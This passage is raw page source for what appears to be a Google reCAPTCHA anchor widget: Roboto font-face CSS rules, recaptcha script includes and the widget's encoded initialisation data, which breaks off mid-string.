U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JV8X7bI2P1sKFJyhBSE8JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="JV8X7bI2P1sKFJyhBSE8JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JV8X7bI2P1sKFJyhBSE8JQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Dn1Gw63Cr1NyVsK6ZsOtfcKzEcKwYUvCuBTDjMOiDcKUKjTClWzDlcKJFcOhw7dbX8KcXcKew4nCpMOwwrA7e8OAwprDmT3CksOvwrfDicOmAVopPSXDr1LDrxY3E8KEFw3DtMKhw407KgkLwpnCuMKgQB7CpHJsw6vCihx/[base64]/CnMO/[base64]/CrcO8w4/DncOlT8K3w5Qtw7RgBsKdw5MFwpzDhgwBX1oEw75DwqpXHBl5S8OCwobCg8Kvw47CmSDDohIkJMOhacOCQMOEw7PCmMOTcAfDo2NeOyvDs8OPMcOuL14vaMO/InzDi8OQWMK4wprDvMOJH8Ktw4zDgk7DpHfCk2/CjcOUw6zDvMKVJ0w4KHBpMznClcOlw5HChcK5woPDn8O+bcKSPRw3Jlkfwp8CU8OuMzjDh8K3w5gOw6vCsVg6wqXCgsKSwrLCoA7CgMOAw4fDhMKrwplkwqFyE8KrwrjDlMKeF8OKLMORwp/Cl8OdH3nCjTnDk23ClsOOw4JXL2FlK8OBwrgQBMK3wojDvcOsSS3DnsO/[base64]/K3TDjMORcQtjPcKAezcPwplgSGLDn8KBB8KqWDrDkU7Cn3sxEMOuwrooWRE5P2XCpsOYGH7CjsOgwo5pEcKXwqTDicO/ZsOmRMK5wqvClMKVwqDDtww8w4rCv8OQbMKdcsKARMKCIUzCvG3DicOiMMOUJigawq09woTCl37DiFsPKsKdPlvCrEEqwrU0KGjDgyTCkw7Di3rDgMO0w4LDs8OfwrjCug7DuFvDscOnw7Z3PcKww7gZw4/CsXBYwohXVQDDiGzDsMK/wrkHJ07ClQDDhsK0QXrDjlZPMX84woc2IsKww5jCjcOHSMK/[base64]/wrcHaxDChnDCrcKCXGXCuMOjwovDjhrDoQ7Cv8KhwplfCcOUTcOZw7fCgzTDiTBKwoPDvcK/dMOxw5bDlMKBw7teNMOZw5TDssOudMK3w4kLe8OTeCPDu8O5w4vChwVBw4jDqsKBO3bDuVDCoMKfw682wpl7KMK/wo1LIcKjIjDCicKhBx3Cv2jDhRt0b8Oec3nDlw/CsmrCjiDDhELCoTw+cMKOSMKqwqLDhsKowqbDhQTDm2zCuUTCgMO/w6EhNjXDhQzCgFHChsOcB8OQw4lEwoIobMK2WlRcw41wUVx5wo3CisOWFsKkMiDDnW3CkcOpwqbCuzhgwrLDl0zDnXUFOCbDpUcsWBnDnsOVI8Oww6wvw7Mcw5UAax5/AEfCnsK4w5XCllpbw6TCjDfDsQfDn8KJw70uBUQCesKpw6XDscKBZsOqw7hzwp8jw6xkNsKrwp5Kw583wqVJKMOaPB1bZsOyw4oNwqvDhcOMwpgFw6zDsiLDhzDCkMOPCldxIcOMS8KMEGA+w55xwrR/[base64]/w5bDjy8pDcKow5vCkcOuwovDhBEywpbCu2ZDwqMow7JLw6vDvMOXw6wqeMKSOUg1fAnCly1Nw6xHYn1Qw4DDlsKjw4HCpFsWw7LDmMKOATTCg8Oew5nCvMOlw63CmTDDvMKZeMOGP8Kbw43ChMKQw6jCq8Ktw7/DisKzwq9cbiM3wqPDthvCiQpIOMKMXcKzwrzCqcOew4MQwrDCjsOdw4IFUXVKDCsNwoJNw5/DqMKZbMKWBwrCrcKOwr/DsMOeIsOffcO/R8KkIcKzTjPDkj7CiRzDllzCvMOYbxLDiQzDuMKjw4kkwq/[base64]/cXQ2w7bDnMKCwq83G8OXwpg5w5zCsxN9XcO1TQDDtsOOWAzDt0nCpW7CocKswrHCpMKyDyfCq8O1KxEiwpQjLQN0w7FaY07CqSXDhjUEHsOQBsKrw63DnEXDr8Oww4DDi1/Dt0jDvEfCmMKSw5dtw4cuA10XLcKbwpHCtxrCocOWwpzCqjtRL3JcS2TDv0xUw4HDhit5woRHKVjCpsKbw6fDnsO7cnXCvgvCl8KLFMOpY28rwoLDhsObwoHCrl83AcOoAsKBwoPCokDCjxfDgDbCjRzClQ12U8KLMx8iGjExwpccIcORw6c/[base64]/DnMK2wo4uwq1YEHbCsSDCjD3Du0TCnAFEwp8JDWcDMHlVw6EVWsOQwo/DqUDCm8O/[base64]/wqJYwr1vWsKoFcOtXMOfw4R0wozDh0TCr8OLRBbDqm3CqMKGPhDDk8OtR8Kuw4nCqcO2wpQTwqxDRl7CocOgfgkTwojCnQbCmAPDskkiTnNdwqnCpXU8Bj/DnHLDsMKZdnclwrVjEzZnQcOaRcOKBXXCgWTDsMOOw6QMwoZ6UwNRw5gEwr/CvgPCojw+FcOEeiIBw45mWMKrCMO9w5HCqD1hwrNvw6PDmFDCvEjCtcOpGXTCiyHClU0Qw70XdAfDtMK9wqsIB8ONw7/[base64]/[base64]/w5J9Wn/ClMOWFkPCikJowpU2wq5Ew78SHgUqwrzCtcKuSWbCoRkxwq/[base64]/DjVDDnFwLw6LCqnnCtsO2YkcWNiFBLGjDrX1wwpLDim7DkcOCw7HDqQ3DgsKodcKOwovChMOPGsORKD3DrnQiZsO3QUPDssK1VsKCE8Kvw4rCg8KQwpkBwprCp3vCqTxoY0xMaF/DkEnDusO2aMOOw6TCkMKDwrrCl8KKwoh1VW8SPR4jRXkEPcO7wo/ChgfDjFQjw6V2w4bDn8Osw4MYw7zCucKAdxZEw6MBcsKsRSLDu8OtAcK1f2xpw7fDgQrDh8KgV0EDHsOGwq7DkhoKwr7CoMO/w55mw4fCuQZcJsKzTsOcJW3DisK1eGECw546VcKqMkHDlyZywoc5wrprwq5YRSDCuzXCj1HDlifDmFvDpsONFyErdTU0wrrDsGQ8w7nCn8OZw50uwo3Du8OBYUkFw7BEwqZUWcKTOyfCr1/[base64]/CpMKuw5tod8KpDcKJaMK1EkFZw6pWw5HDj8OZwqrCnh3Cv1pIPUBow4TClTovw4p9NsKowpBaZ8OQEjlUYV8vSsKIwqrClgIUJsKVwqkkb8O4OsKzwr/Dt1Aqw63CkMKcwqhuw5c7asOrworCgAbCnsOKwpvDtsOjAcKvQDbCmgPCvjHDmsKdwrPChsOXw7xjwq0ew67CpGXCmsOswrbCrkDDh8KxJEQcwq8Vw4I1DcKYwrkNVsKQw6TDhQTDiXnDqxwhw4hww4/[base64]/DkhzDtQAgwpLDoMKFw5jChggfwqrDm37Dl8KTGMKyw6vDrcK9wrjDoGI6wptEwrnCs8KvE8K4w6zDsg0uUVN7E8Ksw75HZjNzwo5TUcOIw6fChMOkRDjDtcOtBcKMf8KrRBcyw5/DtMKAbEjDkMKLDULCncOiWMKawpZ8RzrChMO6woPDksOcfcK6w6AFw5ZUAQsWFF5Uw67CnMOORW9uF8Osw4nCl8OiwrtHwqbDvFpPHsKbw5xtBRnCqMK/w5nDuGjDpCXDo8KHw59/BgF6w4s+wrDDiMKkw6cGwonCiz1gwpTCrMO7DGJawptEw4IFw4YIwqAKKsOtw5t7W3EZEEjCrXgRHFo+w47CjFxIKUPDgA/Dr8KOKsOTZFvCq2V7NMKGwr/[base64]/CpcOrw4hXw78KwobDk8OjQ8O1JyLCh8Knw7Vdw5piwqRew6lfw6ISwrJ8woYLMVR4w40GDTYfGWvDsn8bw5TCisKxwqbCrcODF8O4GMKqwrBiwod/Rm3CiTYwA3UHwrjDvgsFw6TDu8KYw4oLdCRwwrvCscKGbH/[base64]/DvUdzLzfCvUjCjxl8w5TCmQ/ClcKtw5TCmBsLTcKoC3YUc8KnZsOqwpPDl8Ogw4w2w6bClcOlUBHDpUxYwqLDuVtRRMKVwoZywo/CsQbCo1REcyYcw7vDu8OEwp1CwqY/w4vDpMKKHzbDgMKXwpYawrshOMOPTT/Dq8OgwrnCiMKOwqbDl04Xw7fDrD4kw7o5bQHCrcOBejNkegAhf8Ogd8OhWkRhN8Kuw5bDkkRRwoUuJ0nDrzsBw5PCtyPChsKOKR0mwqrDnUEPwojCihsYej3CnknCiiTCpcKIwr/[base64]/w6c5fAt3K8KCBQlYw6NdRMOWwq7DucODc8KNw47Ck8KcwqrCs08zw45rw4JcwpnCqsOnWVHCm1rCvMKfZDNOwptowocgNcK/WkUrwpvCp8Okw5QTLB4CQMKrXsKnScKDaBgGw7sCw5lUdMKOWMOGIcOQVcORwrduw5TCk8Ogw43DsEcWBMO9w6QCw7TCicK3wpE5wrpFLkw4TsOyw5Mgw7IGTRXDsXzDk8O0NDLDjcObwrDCtTbDuS9WWzwADELCtWXCkMKHVx5vworCpcKPAgwoBMO/[base64]/w6TDoXlLa2zCl8KBw7AJwoAuDiEhw4nDq8KzFsKMVDvCi8KBw5bChcOxw6LDiMKuwoLCuA3Dn8KZwrUpwr7ClcKTInDDuClOKcKSwozDo8KIwrcow7g+YMK/w4AMPsOgf8K5wr/CpAhSwq3DgcOdfMKhwqlTBlM4wpxMw6fCjcO4w7jCmTjChMKnd0XDqcKxwoTDvlRIw5Fxwo0xCcOOw5USw6fCkAU5HApBwojCgU3CvXs2woMvwrvCscK9IMKNwpYnw59ASMOpw6RHwr4Lw4DDjUnDi8KOw5l8KyVuw59uHhrDvn/Di1RROwJ+w6VgI3Icwq8/PcKrK8Kcw7TDrXnCqcODwpzCgsK/[base64]/DqDc8AsOZw7jDtcORIlbCh8ODGAjDtMORY37Cv8OKGAzCt10YCsK3fMOpwpfCp8KSwrrCmwrDgcKpwpxCBcOfwqJcwoLCvnPCmhTDhcKLOwjCpQXClsKuKUzDqsOew6zCpFoZAcO2fFPDl8KCWMOYX8Kyw5cuwq5fwr/CtcKzw5TDlMKnwoAjw4nDisO7wpTCtHLDtmE1GiR8eQdbw4pbFMO2wq9mwr3DsVEnNlzChXgxw70/[base64]/[base64]/CgCzCj8Kuw6/DoMOTasOWHwUKBsOrQVN9ElI6w5xdw53DrwHCu1jDgcOJOxXDpVDCvsO3FcKvwrDCpsO2w6Mqw43DvlrChG0oGX9FwqLDkSTDgcK+w5/DtMKlK8Opw58zZwBmw4p1QU0CUwhpT8KqGgDDu8KXcVA5wotXw7vDocKUF8KebCDCrxNww6tNDnfCtGI/[base64]/[base64]/[base64]/DkDPDo8KQwrROAGknZB8Fw4rDlsO4w4XCtMOuVkTDnT9zIsOQw4pSTcOLw57CjS8Cw4LCq8K0Ryh9woE4WcKrI8KDwpYJEkDCrz1bQcOxXy/Co8KBW8KhUHjCg3fDjMOIJBUJw5QAwqzCgy7Dmw3Csw/DhsOOwpLCq8K2BsOxw4tfF8Ofw4Q4wp1Ib8KyIXTCt1o6wpvDo8Kfw7bDgF/Cg27CvDxvFMOARcKKCA/Dj8OswotFw6UkVRrCjT/CocKGwpjCqcOAwojDucKbwpfCpzDClzcqHXTCpXNPwpTDuMOdME8IPjRrw5rCmsOPw7EzY8OOHsK1AH5HwrzDg8KIwpXDjMKQQjXCo8KFw4Nqw5nCkBE2JcK2w41AIxvDmMOGHcKiPHrCo0sDSGVoN8OBb8KrwrgFB8O+wp3CmhBNw63CjMO/[base64]/DiCzCscOrOQ4Nw4Y9cMKgw5NUf13CvBDCmWgEwpPDhwrDhUHCk8KCSsO0woV/wqvDkE7CtjzCuMK6JHTCu8O2GcKbwpzDoShHe3nCqMOVPnzDvG8/w7/DpcKdDlDDncOGw588w7MDYcKjDMO5JH7CnlLDlx4Lw6MDPk3CosK/w6nCs8OVwqbCisO1w4kEwoZGwrrDpcKFwpvCocKsw4Igw5rDhiXCgUknw4zDnsKCwq/Dn8O1w5jChcKRN1PCusKPVXVQNsKGJ8KCEyvCpcOWwqpRw5LDpsOtwonDr0p9csOTQMK0wojCicO+KhPCpEBVw6PDqcOhw7bDv8K3w5Q6w787w6fDrsOEw6nCksKdJsKgHSXDv8KdJ8K0fn3CgsKwPFbCucOFZ07Dg8KbTsK5N8OXwrAPwqlIwpNmw6rCvD/Cm8OjbsKew4vCoDHDvgwcGSvCrgIWXXXCuWTCjETCrwPDosK6wrRkw4TCucKHwrYKw5p4Vy8iw5UyKsO7N8ONIcKdw5IbwrAUwqTCtU/DqsK2EsKdw7DCvcOVw5xlX3fCqj7CpMO4wrLDlA8kRStzwrR2H8Kzw7pRUsOnwqFFwr5VccKHMBZnwpLDtMKHc8O6w69WOgPChR/DlRXCuHALRBHCrXjDssO7a1Qow5B9w5HCpwFsWxs8SMKcMyPCnMOeTcOvwpBlacOzw5ppw4TDmcOMw68vw7k/[base64]/DuWxodSPDj8KZaHrDj01xHxXDusKmwpPDrcOjwoHCjBPCusOHDQ/[base64]/QMOJwprCo2/[base64]/CvB9qcsKFw65CTsKaw6hxTMKEw6/DsFY/w4VRwoTChwFUccOUwqrDssO5NMKOwrH